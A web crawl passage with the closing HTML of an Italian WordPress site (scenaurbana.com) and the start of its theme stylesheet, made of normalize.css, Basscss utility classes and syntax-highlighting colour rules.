        "root": "http:\/\/www.scenaurbana.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/dist/bundle.js?ver=20151215" id="vendor-script-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'it';</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.scenaurbana.com/wp-content/themes/scena_urbana/dist/css/index.css?ver=6.8.3
body_size: 64143
content:
/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */

html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */

figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */

/**
 * Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */

details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */

template {
  display: none;
}

/* Hidden
   ========================================================================== */

/**
 * Add the correct display in IE 10-.
 */

[hidden] {
  display: none;
}

/* Basscss Type Scale */

.h1 {
  font-size: 2rem;
}

.h2 {
  font-size: 1.5rem;
}

.h3 {
  font-size: 1.25rem;
}

.h4 {
  font-size: 1rem;
}

.h5 {
  font-size: 0.875rem;
}

.h6 {
  font-size: 0.75rem;
}

/* Basscss Typography */

.font-family-inherit {
  font-family: inherit;
}

.font-size-inherit {
  font-size: inherit;
}

.text-decoration-none {
  text-decoration: none;
}

.bold {
  font-weight: bold;
}

.regular {
  font-weight: normal;
}

.italic {
  font-style: italic;
}

.caps {
  text-transform: uppercase;
  letter-spacing: 0.2em;
}

.left-align {
  text-align: left;
}

.center {
  text-align: center;
}

.right-align {
  text-align: right;
}

.justify {
  text-align: justify;
}

.nowrap {
  white-space: nowrap;
}

.break-word {
  word-wrap: break-word;
}

.line-height-1 {
  line-height: 1;
}

.line-height-2 {
  line-height: 1.125;
}

.line-height-3 {
  line-height: 1.25;
}

.line-height-4 {
  line-height: 1.5;
}

.list-style-none {
  list-style: none;
}

.underline,
.menu.current-menu-item a,
.menu > li.current-menu-item a,
.paginator .facetwp-pager a:hover,
.block--lang > li:hover {
  text-decoration: underline;
}

.truncate {
  max-width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.list-reset,
.menu,
.menu > li {
  list-style: none;
  padding-left: 0;
}

/* Basscss Layout */

.inline {
  display: inline;
}

.block {
  display: block;
}

.inline-block,
.nav--fixed .menu > li,
.preview--project:hover .preview__image:after {
  display: inline-block;
}

.table {
  display: table;
}

.table-cell {
  display: table-cell;
}

.overflow-hidden {
  overflow: hidden;
}

.overflow-scroll {
  overflow: scroll;
}

.overflow-auto {
  overflow: auto;
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

.left {
  float: left;
}

.right {
  float: right;
}

.fit {
  max-width: 100%;
}

.max-width-1 {
  max-width: 24rem;
}

.max-width-2 {
  max-width: 32rem;
}

.max-width-3 {
  max-width: 48rem;
}

.max-width-4 {
  max-width: 64rem;
}

.border-box {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* Basscss Align */

.align-baseline {
  vertical-align: baseline;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-bottom {
  vertical-align: bottom;
}

/* Basscss Margin */

.m0,
.menu,
.section--contact-form .contact-form-title {
  margin: 0;
}

.mt0,
.wpcf7-form p {
  margin-top: 0;
}

.mr0 {
  margin-right: 0;
}

.mb0,
.facet .facetwp-facet {
  margin-bottom: 0;
}

.ml0 {
  margin-left: 0;
}

.mx0 {
  margin-left: 0;
  margin-right: 0;
}

.my0 {
  margin-top: 0;
  margin-bottom: 0;
}

.m1 {
  margin: 0.5rem;
}

.mt1 {
  margin-top: 0.5rem;
}

.mr1 {
  margin-right: 0.5rem;
}

.mb1 {
  margin-bottom: 0.5rem;
}

.ml1,
#cookie-law-info-bar a {
  margin-left: 0.5rem;
}

.mx1 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.my1 {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.m2 {
  margin: 1rem;
}

.mt2 {
  margin-top: 1rem;
}

.mr2 {
  margin-right: 1rem;
}

.mb2,
.section--04 .section__title {
  margin-bottom: 1rem;
}

.ml2 {
  margin-left: 1rem;
}

.mx2 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.my2 {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.m3 {
  margin: 2rem;
}

.mt3 {
  margin-top: 2rem;
}

.mr3 {
  margin-right: 2rem;
}

.mb3 {
  margin-bottom: 2rem;
}

.ml3 {
  margin-left: 2rem;
}

.mx3 {
  margin-left: 2rem;
  margin-right: 2rem;
}

.my3 {
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.m4 {
  margin: 4rem;
}

.mt4 {
  margin-top: 4rem;
}

.mr4 {
  margin-right: 4rem;
}

.mb4 {
  margin-bottom: 4rem;
}

.ml4 {
  margin-left: 4rem;
}

.mx4 {
  margin-left: 4rem;
  margin-right: 4rem;
}

.my4 {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.mxn1 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.mxn2 {
  margin-left: -1rem;
  margin-right: -1rem;
}

.mxn3 {
  margin-left: -2rem;
  margin-right: -2rem;
}

.mxn4 {
  margin-left: -4rem;
  margin-right: -4rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-auto {
  margin-right: auto;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

/* Basscss Padding */

.p0,
.menu {
  padding: 0;
}

.pt0 {
  padding-top: 0;
}

.pr0 {
  padding-right: 0;
}

.pb0 {
  padding-bottom: 0;
}

.pl0 {
  padding-left: 0;
}

.px0 {
  padding-left: 0;
  padding-right: 0;
}

.py0 {
  padding-top: 0;
  padding-bottom: 0;
}

.p1 {
  padding: 0.5rem;
}

.pt1 {
  padding-top: 0.5rem;
}

.pr1 {
  padding-right: 0.5rem;
}

.pb1 {
  padding-bottom: 0.5rem;
}

.pl1 {
  padding-left: 0.5rem;
}

.py1 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.px1 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.p2 {
  padding: 1rem;
}

.pt2,
.nav--main .menu > li {
  padding-top: 1rem;
}

.pr2 {
  padding-right: 1rem;
}

.pb2 {
  padding-bottom: 1rem;
}

.pl2 {
  padding-left: 1rem;
}

.py2 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.px2,
.nav--fixed .menu > li,
.section--contact-form .contact-form-title,
.section--contact-form .wpcf7 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.p3 {
  padding: 2rem;
}

.pt3 {
  padding-top: 2rem;
}

.pr3 {
  padding-right: 2rem;
}

.pb3 {
  padding-bottom: 2rem;
}

.pl3 {
  padding-left: 2rem;
}

.py3 {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.px3 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.p4 {
  padding: 4rem;
}

.pt4 {
  padding-top: 4rem;
}

.pr4 {
  padding-right: 4rem;
}

.pb4 {
  padding-bottom: 4rem;
}

.pl4 {
  padding-left: 4rem;
}

.py4 {
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.px4 {
  padding-left: 4rem;
  padding-right: 4rem;
}

/* Basscss Grid */

.col,
.section--contact-form .contact-form-title,
.section--contact-form .wpcf7 {
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.col-right {
  float: right;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.col-1 {
  width: 8.33333%;
}

.col-2 {
  width: 16.66667%;
}

.col-3 {
  width: 25%;
}

.col-4 {
  width: 33.33333%;
}

.col-5 {
  width: 41.66667%;
}

.col-6 {
  width: 50%;
}

.col-7 {
  width: 58.33333%;
}

.col-8 {
  width: 66.66667%;
}

.col-9 {
  width: 75%;
}

.col-10 {
  width: 83.33333%;
}

.col-11 {
  width: 91.66667%;
}

.col-12 {
  width: 100%;
}

@media (min-width: 40em) {
  .sm-col {
    float: left;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .sm-col-right {
    float: right;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .sm-col-1 {
    width: 8.33333%;
  }

  .sm-col-2 {
    width: 16.66667%;
  }

  .sm-col-3 {
    width: 25%;
  }

  .sm-col-4 {
    width: 33.33333%;
  }

  .sm-col-5 {
    width: 41.66667%;
  }

  .sm-col-6 {
    width: 50%;
  }

  .sm-col-7 {
    width: 58.33333%;
  }

  .sm-col-8 {
    width: 66.66667%;
  }

  .sm-col-9 {
    width: 75%;
  }

  .sm-col-10 {
    width: 83.33333%;
  }

  .sm-col-11 {
    width: 91.66667%;
  }

  .sm-col-12 {
    width: 100%;
  }
}

@media (min-width: 52em) {
  .md-col {
    float: left;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .md-col-right {
    float: right;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .md-col-1 {
    width: 8.33333%;
  }

  .md-col-2 {
    width: 16.66667%;
  }

  .md-col-3,
  .section--contact-form .contact-form-title {
    width: 25%;
  }

  .md-col-4 {
    width: 33.33333%;
  }

  .md-col-5 {
    width: 41.66667%;
  }

  .md-col-6 {
    width: 50%;
  }

  .md-col-7 {
    width: 58.33333%;
  }

  .md-col-8 {
    width: 66.66667%;
  }

  .md-col-9,
  .section--contact-form .wpcf7 {
    width: 75%;
  }

  .md-col-10 {
    width: 83.33333%;
  }

  .md-col-11 {
    width: 91.66667%;
  }

  .md-col-12 {
    width: 100%;
  }
}

@media (min-width: 64em) {
  .lg-col {
    float: left;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .lg-col-right {
    float: right;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .lg-col-1 {
    width: 8.33333%;
  }

  .lg-col-2 {
    width: 16.66667%;
  }

  .lg-col-3 {
    width: 25%;
  }

  .lg-col-4 {
    width: 33.33333%;
  }

  .lg-col-5 {
    width: 41.66667%;
  }

  .lg-col-6 {
    width: 50%;
  }

  .lg-col-7 {
    width: 58.33333%;
  }

  .lg-col-8 {
    width: 66.66667%;
  }

  .lg-col-9 {
    width: 75%;
  }

  .lg-col-10 {
    width: 83.33333%;
  }

  .lg-col-11 {
    width: 91.66667%;
  }

  .lg-col-12 {
    width: 100%;
  }
}

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}

@media (min-width: 40em) {
  .sm-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
}

@media (min-width: 52em) {
  .md-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
}

@media (min-width: 64em) {
  .lg-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.flex-wrap {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.items-start {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -moz-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.items-end {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -moz-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.items-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.items-baseline {
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
  -moz-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
}

.items-stretch {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -moz-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.self-start {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
}

.self-end {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
  align-self: flex-end;
}

.self-center {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
}

.self-baseline {
  -webkit-align-self: baseline;
  -ms-flex-item-align: baseline;
  align-self: baseline;
}

.self-stretch {
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  -ms-grid-row-align: stretch;
  align-self: stretch;
}

.justify-start {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.justify-end {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -moz-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.justify-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.justify-between {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.justify-around {
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.content-start {
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}

.content-end {
  -webkit-align-content: flex-end;
  -ms-flex-line-pack: end;
  align-content: flex-end;
}

.content-center {
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
}

.content-between {
  -webkit-align-content: space-between;
  -ms-flex-line-pack: justify;
  align-content: space-between;
}

.content-around {
  -webkit-align-content: space-around;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
}

.content-stretch {
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}

/* 1. Fix for Chrome 44 bug. https://code.google.com/p/chromium/issues/detail?id=506893 */

.flex-auto {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -moz-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  min-width: 0;
  /* 1 */
  min-height: 0;
  /* 1 */
}

.flex-none {
  -webkit-box-flex: 0;
  -webkit-flex: none;
  -moz-box-flex: 0;
  -ms-flex: none;
  flex: none;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
  -webkit-order: 0;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -moz-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -moz-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}

.order-last {
  -webkit-box-ordinal-group: 100000;
  -webkit-order: 99999;
  -moz-box-ordinal-group: 100000;
  -ms-flex-order: 99999;
  order: 99999;
}

/* Basscss Position */

.relative,
.underline-last .highlighted,
.project__video,
.page__video,
.post__video {
  position: relative;
}

.absolute,
.preview--project:hover .preview__image:after,
.project__video iframe,
.page__video iframe,
.post__video iframe {
  position: absolute;
}

.fixed,
#responsive-menu-toggle.animate {
  position: fixed;
}

.top-0,
.nav--fixed.show,
.preview--project:hover .preview__image:after,
.project__video iframe,
.page__video iframe,
.post__video iframe {
  top: 0;
}

.right-0,
.preview--project:hover .preview__image:after {
  right: 0;
}

.bottom-0,
.preview--project:hover .preview__image:after {
  bottom: 0;
}

.left-0,
.preview--project:hover .preview__image:after,
.project__video iframe,
.page__video iframe,
.post__video iframe {
  left: 0;
}

.z1 {
  z-index: 1;
}

.z2,
.preview--project:hover .preview__image:after {
  z-index: 2;
}

.z3 {
  z-index: 3;
}

.z4 {
  z-index: 4;
}

/* Basscss Border */

.border {
  border-style: solid;
  border-width: 1px;
}

.border-top {
  border-top-style: solid;
  border-top-width: 1px;
}

.border-right {
  border-right-style: solid;
  border-right-width: 1px;
}

.border-bottom {
  border-bottom-style: solid;
  border-bottom-width: 1px;
}

.border-left {
  border-left-style: solid;
  border-left-width: 1px;
}

.border-none {
  border: 0;
}

.rounded {
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.circle {
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.rounded-top {
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}

.rounded-right {
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.rounded-bottom {
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}

.rounded-left {
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.not-rounded {
  -moz-border-radius: 0;
  border-radius: 0;
}

/* Basscss Hide */

.hide,
.paginator .facetwp-pager-label {
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
}

@media (max-width: 40em) {
  .xs-hide {
    display: none !important;
  }
}

@media (min-width: 40em) and (max-width: 52em) {
  .sm-hide {
    display: none !important;
  }
}

@media (min-width: 52em) and (max-width: 64em) {
  .md-hide {
    display: none !important;
  }
}

@media (min-width: 64em) {
  .lg-hide {
    display: none !important;
  }
}

.display-none {
  display: none !important;
}

/* Basscss All */

.all-initial {
  all: initial;
}

.all-unset {
  all: unset;
}

.all-inherit {
  all: inherit;
}

/* Basscss Background Colors */

/*

   COLOR VARIABLES

   - Cool
   - Warm
   - Gray Scale

*/

.bg-black {
  background-color: #111;
}

.bg-gray {
  background-color: #aaa;
}

.bg-silver {
  background-color: #ddd;
}

.bg-white {
  background-color: #fff;
}

.bg-aqua {
  background-color: #7fdbff;
}

.bg-blue {
  background-color: #0074d9;
}

.bg-navy {
  background-color: #001f3f;
}

.bg-teal {
  background-color: #39cccc;
}

.bg-green {
  background-color: #2ecc40;
}

.bg-olive {
  background-color: #3d9970;
}

.bg-lime {
  background-color: #01ff70;
}

.bg-yellow {
  background-color: #ffdc00;
}

.bg-orange {
  background-color: #ff851b;
}

.bg-red {
  background-color: #ff4136;
}

.bg-fuchsia {
  background-color: #f012be;
}

.bg-purple {
  background-color: #b10dc9;
}

.bg-maroon {
  background-color: #85144b;
}

/* Basscss Background Images */

.bg-cover {
  -moz-background-size: cover;
  background-size: cover;
}

.bg-contain {
  -moz-background-size: contain;
  background-size: contain;
}

.bg-center {
  background-position: center;
}

.bg-top {
  background-position: top;
}

.bg-right {
  background-position: right;
}

.bg-bottom {
  background-position: bottom;
}

.bg-left {
  background-position: left;
}

/* Basscss Border Colors */

/*

   COLOR VARIABLES

   - Cool
   - Warm
   - Gray Scale

*/

.border-black {
  border-color: #111;
}

.border-gray {
  border-color: #aaa;
}

.border-silver {
  border-color: #ddd;
}

.border-white {
  border-color: #fff;
}

.border-aqua {
  border-color: #7fdbff;
}

.border-blue {
  border-color: #0074d9;
}

.border-navy {
  border-color: #001f3f;
}

.border-teal {
  border-color: #39cccc;
}

.border-green {
  border-color: #2ecc40;
}

.border-olive {
  border-color: #3d9970;
}

.border-lime {
  border-color: #01ff70;
}

.border-yellow {
  border-color: #ffdc00;
}

.border-orange {
  border-color: #ff851b;
}

.border-red {
  border-color: #ff4136;
}

.border-fuchsia {
  border-color: #f012be;
}

.border-purple {
  border-color: #b10dc9;
}

.border-maroon {
  border-color: #85144b;
}

/* Basscss Btn */

.btn {
  font-family: inherit;
  font-size: inherit;
  font-weight: bold;
  text-decoration: none;
  cursor: pointer;
  display: inline-block;
  line-height: 1.125rem;
  padding: 0.5rem 1rem;
  margin: 0;
  height: auto;
  border: 1px solid transparent;
  vertical-align: middle;
  -webkit-appearance: none;
  color: inherit;
  background-color: transparent;
}

.btn:hover {
  text-decoration: none;
}

.btn:focus {
  outline: none;
  border-color: rgba(0, 0, 0, 0.125);
  -moz-box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.25);
}

::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Basscss Btn Outline */

.btn-outline,
.btn-outline:hover {
  border-color: currentcolor;
}

.btn-outline {
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.btn-outline:hover {
  -moz-box-shadow: inset 0 0 0 20rem rgba(0, 0, 0, 0.0625);
  box-shadow: inset 0 0 0 20rem rgba(0, 0, 0, 0.0625);
}

.btn-outline:active {
  -moz-box-shadow: inset 0 0 0 20rem rgba(0, 0, 0, 0.125), inset 0 3px 4px 0 rgba(0, 0, 0, 0.25), 0 0 1px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 0 0 20rem rgba(0, 0, 0, 0.125), inset 0 3px 4px 0 rgba(0, 0, 0, 0.25), 0 0 1px rgba(0, 0, 0, 0.125);
}

.btn-outline:disabled,
.btn-outline.is-disabled {
  opacity: .5;
}

/* Basscss Darken */

.bg-darken-1 {
  background-color: rgba(0, 0, 0, 0.0625);
}

.bg-darken-2 {
  background-color: rgba(0, 0, 0, 0.125);
}

.bg-darken-3 {
  background-color: rgba(0, 0, 0, 0.25);
}

.bg-darken-4 {
  background-color: rgba(0, 0, 0, 0.5);
}

/* Basscss Highlight */

/*

   COLOR VARIABLES

   - Cool
   - Warm
   - Gray Scale

*/

.highlight-dark .hljs {
  color: white;
  -webkit-text-size-adjust: none;
}

.highlight-dark .hljs-comment,
.highlight-dark .diff .hljs-header,
.highlight-dark .hljs-javadoc {
  color: #ddd;
  font-style: italic;
}

.highlight-dark .hljs-keyword,
.highlight-dark .css .rule .hljs-keyword,
.highlight-dark .hljs-winutils,
.highlight-dark .nginx .hljs-title,
.highlight-dark .hljs-subst,
.highlight-dark .hljs-request,
.highlight-dark .hljs-status {
  color: white;
  font-weight: bold;
}

.highlight-dark .hljs-number,
.highlight-dark .hljs-hexcolor,
.highlight-dark .ruby .hljs-constant {
  color: #01ff70;
}

.highlight-dark .hljs-string,
.highlight-dark .hljs-tag .hljs-value,
.highlight-dark .hljs-phpdoc,
.highlight-dark .hljs-dartdoc,
.highlight-dark .tex .hljs-formula {
  color: #ff4136;
}

.hljs-title,
.hljs-id,
.scss .hljs-preprocessor {
  color: #ff4136;
  font-weight: bold;
}

.highlight-dark .hljs-list .hljs-keyword,
.highlight-dark .hljs-subst {
  font-weight: normal;
}

.highlight-dark .hljs-class .hljs-title,
.highlight-dark .hljs-type,
.highlight-dark .vhdl .hljs-literal,
.highlight-dark .tex .hljs-command {
  color: #7fdbff;
  font-weight: bold;
}

.highlight-dark .hljs-tag,
.highlight-dark .hljs-tag .hljs-title,
.highlight-dark .hljs-rules .hljs-property,
.highlight-dark .django .hljs-tag .hljs-keyword {
  color: #7fdbff;
  font-weight: normal;
}

.highlight-dark .hljs-attribute,
.highlight-dark .hljs-variable,
.highlight-dark .lisp .hljs-body {
  color: #01ff70;
}

.highlight-dark .hljs-regexp {
  color: #01ff70;
}

.highlight-dark .hljs-symbol,
.highlight-dark .ruby .hljs-symbol .hljs-string,
